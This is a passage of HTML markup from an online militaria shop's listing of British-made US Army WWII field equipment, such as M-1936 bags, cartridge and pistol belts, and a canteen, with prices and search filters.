		<a href="https://www.paratrooper.fr/en/british-made/64292-bag-field-m-1936-british-made-1944-3000000595916.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/338502-home_default/bag-field-m-1936-british-made-1944.jpg" alt="Bag, Field, M-1936, British-Made, 1944" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/338502-large_default/bag-field-m-1936-british-made-1944.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/british-made/64292-bag-field-m-1936-british-made-1944-3000000595916.html" content="https://www.paratrooper.fr/en/british-made/64292-bag-field-m-1936-british-made-1944-3000000595916.html">Bag, Field, M-1936, British-Made, 1944</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€295.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/british-made/64292-bag-field-m-1936-british-made-1944-3000000595916.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=64292&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="64101" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/equipments/64101-bag-field-m-1936-british-made-mw-s-ltd-1944-3000000430712.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/337859-home_default/bag-field-m-1936-british-made-mw-s-ltd-1944.jpg" alt="Bag, Field, M-1936, British-Made, M.W. &amp; S. Ltd. 1944" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/337859-large_default/bag-field-m-1936-british-made-mw-s-ltd-1944.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/equipments/64101-bag-field-m-1936-british-made-mw-s-ltd-1944-3000000430712.html" content="https://www.paratrooper.fr/en/equipments/64101-bag-field-m-1936-british-made-mw-s-ltd-1944-3000000430712.html">Bag, Field, M-1936, British-Made, M.W. &amp; S. Ltd. 1944</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€225.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/equipments/64101-bag-field-m-1936-british-made-mw-s-ltd-1944-3000000430712.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=64101&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="66755" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/equipments/66755-belt-cartridge-m1-rifle-british-made-me-co-1943-3000000501573.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/349920-home_default/belt-cartridge-m1-rifle-british-made-me-co-1943.jpg" alt="Belt, Cartridge, M1 Rifle, British-Made, M.E. Co. 1943" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/349920-large_default/belt-cartridge-m1-rifle-british-made-me-co-1943.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/equipments/66755-belt-cartridge-m1-rifle-british-made-me-co-1943-3000000501573.html" content="https://www.paratrooper.fr/en/equipments/66755-belt-cartridge-m1-rifle-british-made-me-co-1943-3000000501573.html">Belt, Cartridge, M1 Rifle, British-Made, M.E. Co. 1943</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€295.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/equipments/66755-belt-cartridge-m1-rifle-british-made-me-co-1943-3000000501573.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=66755&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="62262" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/equipments/62262-belt-cartridge-m1-rifle-british-made-me-co-1944-3000000577950.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/328152-home_default/belt-cartridge-m1-rifle-british-made-me-co-1944.jpg" alt="Belt, Cartridge, M1 Rifle, British-Made, M.E. Co. 1944" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/328152-large_default/belt-cartridge-m1-rifle-british-made-me-co-1944.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/equipments/62262-belt-cartridge-m1-rifle-british-made-me-co-1944-3000000577950.html" content="https://www.paratrooper.fr/en/equipments/62262-belt-cartridge-m1-rifle-british-made-me-co-1944-3000000577950.html">Belt, Cartridge, M1 Rifle, British-Made, M.E. Co. 1944</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€375.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/equipments/62262-belt-cartridge-m1-rifle-british-made-me-co-1944-3000000577950.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=62262&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="63073" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/equipments/63073-belt-cartridge-m1-rifle-british-made-me-co-1944-3000000585009.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/332185-home_default/belt-cartridge-m1-rifle-british-made-me-co-1944.jpg" alt="Belt, Cartridge, M1 Rifle, British-Made, M.E. Co. 1944" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/332185-large_default/belt-cartridge-m1-rifle-british-made-me-co-1944.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/equipments/63073-belt-cartridge-m1-rifle-british-made-me-co-1944-3000000585009.html" content="https://www.paratrooper.fr/en/equipments/63073-belt-cartridge-m1-rifle-british-made-me-co-1944-3000000585009.html">Belt, Cartridge, M1 Rifle, British-Made, M.E. Co. 1944</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€295.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/equipments/63073-belt-cartridge-m1-rifle-british-made-me-co-1944-3000000585009.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=63073&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="63211" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/equipments/63211-belt-cartridge-m1-rifle-british-made-me-co-1944-3000000586198.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/332904-home_default/belt-cartridge-m1-rifle-british-made-me-co-1944.jpg" alt="Belt, Cartridge, M1 Rifle, British-Made, M.E. Co. 1944" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/332904-large_default/belt-cartridge-m1-rifle-british-made-me-co-1944.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/equipments/63211-belt-cartridge-m1-rifle-british-made-me-co-1944-3000000586198.html" content="https://www.paratrooper.fr/en/equipments/63211-belt-cartridge-m1-rifle-british-made-me-co-1944-3000000586198.html">Belt, Cartridge, M1 Rifle, British-Made, M.E. Co. 1944</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€375.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/equipments/63211-belt-cartridge-m1-rifle-british-made-me-co-1944-3000000586198.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=63211&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="55468" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/equipments/55468-belt-pistol-m-1936-british-made-bagcraft-ltd-3000000510858.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/292915-home_default/belt-pistol-m-1936-british-made-bagcraft-ltd.jpg" alt="Belt, Pistol, M-1936, British-Made, BAGCRAFT Ltd." loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/292915-large_default/belt-pistol-m-1936-british-made-bagcraft-ltd.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/equipments/55468-belt-pistol-m-1936-british-made-bagcraft-ltd-3000000510858.html" content="https://www.paratrooper.fr/en/equipments/55468-belt-pistol-m-1936-british-made-bagcraft-ltd-3000000510858.html">Belt, Pistol, M-1936, British-Made, BAGCRAFT Ltd.</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€175.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/equipments/55468-belt-pistol-m-1936-british-made-bagcraft-ltd-3000000510858.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=55468&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="67945" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/equipments/67945-belt-pistol-m-1936-british-made-me-co-1943-3000000626931.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/355378-home_default/belt-pistol-m-1936-british-made-me-co-1943.jpg" alt="Belt, Pistol, M-1936, British-Made, M.E. Co. 1943" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/355378-large_default/belt-pistol-m-1936-british-made-me-co-1943.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/equipments/67945-belt-pistol-m-1936-british-made-me-co-1943-3000000626931.html" content="https://www.paratrooper.fr/en/equipments/67945-belt-pistol-m-1936-british-made-me-co-1943-3000000626931.html">Belt, Pistol, M-1936, British-Made, M.E. Co. 1943</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€225.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/equipments/67945-belt-pistol-m-1936-british-made-me-co-1943-3000000626931.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=67945&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="54613" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/equipments/54613-belt-pistol-m-1936-british-made-1944-3000000502372.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/288636-home_default/belt-pistol-m-1936-british-made-1944.jpg" alt="Belt, Pistol, M-1936, British-Made, M.E.Co. 1944" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/288636-large_default/belt-pistol-m-1936-british-made-1944.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/equipments/54613-belt-pistol-m-1936-british-made-1944-3000000502372.html" content="https://www.paratrooper.fr/en/equipments/54613-belt-pistol-m-1936-british-made-1944-3000000502372.html">Belt, Pistol, M-1936, British-Made, M.E.Co. 1944</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€225.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/equipments/54613-belt-pistol-m-1936-british-made-1944-3000000502372.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=54613&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="66016" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/equipments/66016-belt-pistol-m-1936-british-made-mws-ltd-1944-3000000609989.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/346390-home_default/belt-pistol-m-1936-british-made-mws-ltd-1944.jpg" alt="Belt, Pistol, M-1936, British-Made, M.W.&amp;S. LTD. 1944" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/346390-large_default/belt-pistol-m-1936-british-made-mws-ltd-1944.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/equipments/66016-belt-pistol-m-1936-british-made-mws-ltd-1944-3000000609989.html" content="https://www.paratrooper.fr/en/equipments/66016-belt-pistol-m-1936-british-made-mws-ltd-1944-3000000609989.html">Belt, Pistol, M-1936, British-Made, M.W.&amp;S. LTD. 1944</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€225.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/equipments/66016-belt-pistol-m-1936-british-made-mws-ltd-1944-3000000609989.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=66016&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="67175" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/equipments/67175-box-tin-ammunition-30-caliber-browning-machine-gun-sf-ltd-british-made-3000000515747.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/352226-home_default/box-tin-ammunition-30-caliber-browning-machine-gun-sf-ltd-british-made.jpg" alt="Box, Tin, Ammunition, .30 Caliber, Browning Machine Gun, S.F. Ltd., British-Made" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/352226-large_default/box-tin-ammunition-30-caliber-browning-machine-gun-sf-ltd-british-made.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/equipments/67175-box-tin-ammunition-30-caliber-browning-machine-gun-sf-ltd-british-made-3000000515747.html" content="https://www.paratrooper.fr/en/equipments/67175-box-tin-ammunition-30-caliber-browning-machine-gun-sf-ltd-british-made-3000000515747.html">Box, Tin, Ammunition, .30 Caliber, Browning Machine Gun, S.F. Ltd., British-Made</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€55.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/equipments/67175-box-tin-ammunition-30-caliber-browning-machine-gun-sf-ltd-british-made-3000000515747.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=67175&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="65934" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/equipments/65934-canteen-us-army-complete-british-made-1945-3000000609286.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/346034-home_default/canteen-us-army-complete-british-made-1945.jpg" alt="Canteen, US Army, Complete, British-Made, 1945" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/346034-large_default/canteen-us-army-complete-british-made-1945.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/equipments/65934-canteen-us-army-complete-british-made-1945-3000000609286.html" content="https://www.paratrooper.fr/en/equipments/65934-canteen-us-army-complete-british-made-1945-3000000609286.html">Canteen, US Army, Complete, British-Made, 1945</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€175.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/equipments/65934-canteen-us-army-complete-british-made-1945-3000000609286.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=65934&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
    </div>

	<div class="load-more-container">

	</div>

	
			
</div>			

			
				<div id="js-product-list-bottom"></div>
			
		</div>

					<div class="filters-modal">
				<div class="modal-top">
					<h2>Filtres</h2>

					<i class="fas fa-close close-modal"></i>
				</div>

					                                            
            <div id="PM_ASBlockOutput_2" class="PM_ASBlockOutput" data-id-search="2">
                <div id="PM_ASBlock_2">
                                        <a style="display: none" href="#" class="PM_ASResetSearch">Clear filters</a>
                    <form action="https://www.paratrooper.fr/en/module/pm_advancedsearch/advancedsearch4" method="POST" id="PM_ASForm_2" class="PM_ASForm">
                        <div class="accordion PM_ASCriterionsGroupList">
                                                                                                                                    <div id="PM_ASCriterionsGroup_2_5" class="PM_ASCriterionsGroup PM_ASCriterionsGroupPrice ">
                                        	
<div id="PM_ASCriterionsOutput_2_5" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_5" class="PM_ASCriterions">

                    <div class="title">
                Price <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                            <div class="PM_ASCriterionStepEnable">
                                                        <div
                        class="PM_ASCritRange"
                        id="PM_ASCritRange2_5"
                        data-id-search="2"
                        data-id-criterion-group="5"
                        data-min="45"
                        data-max="435"
                        data-step="15"
                        data-values="[ 45, 435 ]"
                        data-disabled="false"
                        data-left-range-sign=""
                        data-right-range-sign=""
                        data-currency-iso-code="EUR"
                        data-currency-precision="2"
                    ></div>
                    <span class="PM_ASCritRangeValue" id="PM_ASCritRangeValue2_5">
                                                                                    €45.00 - €435.00
                                                                        </span>
                    <input type="hidden" name="as4c[5][]" id="PM_ASInputCritRange2_5" value="" data-id-criterion-group="5" />
                    <script type="text/javascript">
                    if (typeof(as4Plugin) != 'undefined') {
                        as4Plugin.initSliders();
                    }
                    </script>
                                            </div>
        
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                        <div id="PM_ASCriterionsGroup_2_11" class="PM_ASCriterionsGroup PM_ASCriterionsGroupCategory ">
                                        	
<div id="PM_ASCriterionsOutput_2_11" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_11" class="PM_ASCriterions">

                    <div class="title">
                Categories <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                			<div class="PM_ASCriterionStepEnable">
					<select data-id-criterion-group="11" name="as4c[11][]" id="PM_ASCriterionGroupSelect_2_11" class="PM_ASCriterionGroupSelect form-control">
							<option value="">All</option>
																												<option value="9618" >Home (78)</option>
																									<option value="9621" >Original (78)</option>
																									<option value="9644" >World War I (1)</option>
																									<option value="9650" >British &amp; Commonwealth (2)</option>
																									<option value="9663" >Canadian (1)</option>
																									<option value="9665" >United States (78)</option>
																									<option value="9690" >US ARMY (78)</option>
																									<option value="9708" >USAAF (14)</option>
																									<option value="9743" >M1 HELMET (2)</option>
																									<option value="9752" >MEDICAL (6)</option>
																									<option value="9765" >INSIGNIA AND DECORATIONS (24)</option>
																									<option value="9767" >AIRBORNE (7)</option>
																										<option value="9771" selected="selected">British-Made (78)</option>
																									<option value="9773" >Headgear (7)</option>
																									<option value="9774" >Uniforms (1)</option>
																									<option value="9776" >Field Equipment (39)</option>
																									<option value="9777" >Weapons (1)</option>
																									<option value="9778" >Rations &amp; Tobacco (3)</option>
																									<option value="9780" >Signal Corps (1)</option>
						</select>
				</div>
		
                                    <a href="#" class="PM_ASResetGroup" rel="11">
                        Reset this group
                    </a>
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                        <div id="PM_ASCriterionsGroup_2_4" class="PM_ASCriterionsGroup PM_ASCriterionsGroupCategory ">
                                        	
<div id="PM_ASCriterionsOutput_2_4" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_4" class="PM_ASCriterions">

                    <div class="title">
                Categories <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_2_4" class="PM_ASCriterionGroupCheckbox">
							<li>
					<div class="radio">
						<input type="radio" value="" id="as4c_4_0" name="as4c[4][]"  class="PM_ASCriterionCheckbox" /> <label for="as4c_4_0" class="PM_ASLabelCheckbox">All</label>
					</div>
				</li>
																																					
				<li>
					<div class="radio">					<input type="radio" value="9602" data-id-criterion-group="4" id="as4c_4_9602" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9602" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							AIRBORNE <div class="PM_ASCriterionNbProduct">(7)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9549" data-id-criterion-group="4" id="as4c_4_9549" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9549" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							British &amp; Commonwealth <div class="PM_ASCriterionNbProduct">(2)</div>						</a>
					</label>
					</div>				</li>
																						
				<li>
					<div class="radio">					<input type="radio" value="9429" data-id-criterion-group="4" id="as4c_4_9429" name="as4c[4][]" checked="checked" class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9429" class="PM_ASLabelCheckbox PM_ASLabelCheckboxSelected PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							British-Made <div class="PM_ASCriterionNbProduct">(78)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9559" data-id-criterion-group="4" id="as4c_4_9559" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9559" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Canadian <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7263" data-id-criterion-group="4" id="as4c_4_7263" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7263" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Field Equipment <div class="PM_ASCriterionNbProduct">(39)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7239" data-id-criterion-group="4" id="as4c_4_7239" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7239" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Headgear <div class="PM_ASCriterionNbProduct">(7)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="310" data-id-criterion-group="4" id="as4c_4_310" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_310" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Home <div class="PM_ASCriterionNbProduct">(78)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7287" data-id-criterion-group="4" id="as4c_4_7287" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7287" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							INSIGNIA AND DECORATIONS <div class="PM_ASCriterionNbProduct">(24)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9569" data-id-criterion-group="4" id="as4c_4_9569" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9569" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							M1 HELMET <div class="PM_ASCriterionNbProduct">(2)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9577" data-id-criterion-group="4" id="as4c_4_9577" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9577" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							MEDICAL <div class="PM_ASCriterionNbProduct">(6)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="311" data-id-criterion-group="4" id="as4c_4_311" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_311" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Original <div class="PM_ASCriterionNbProduct">(78)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9585" data-id-criterion-group="4" id="as4c_4_9585" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9585" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Rations &amp; Tobacco <div class="PM_ASCriterionNbProduct">(3)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9589" data-id-criterion-group="4" id="as4c_4_9589" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9589" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Signal Corps <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7245" data-id-criterion-group="4" id="as4c_4_7245" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7245" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Uniforms <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9547" data-id-criterion-group="4" id="as4c_4_9547" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9547" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							United States <div class="PM_ASCriterionNbProduct">(78)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9561" data-id-criterion-group="4" id="as4c_4_9561" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9561" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							US ARMY <div class="PM_ASCriterionNbProduct">(78)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9563" data-id-criterion-group="4" id="as4c_4_9563" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9563" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							USAAF <div class="PM_ASCriterionNbProduct">(14)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7281" data-id-criterion-group="4" id="as4c_4_7281" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7281" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Weapons <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9481" data-id-criterion-group="4" id="as4c_4_9481" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9481" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							World War I <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		
                                    <a href="#" class="PM_ASResetGroup" rel="4">
                        Reset this group
                    </a>
                                
            </div>
        
        
    </div>
</div>
                                    </div>
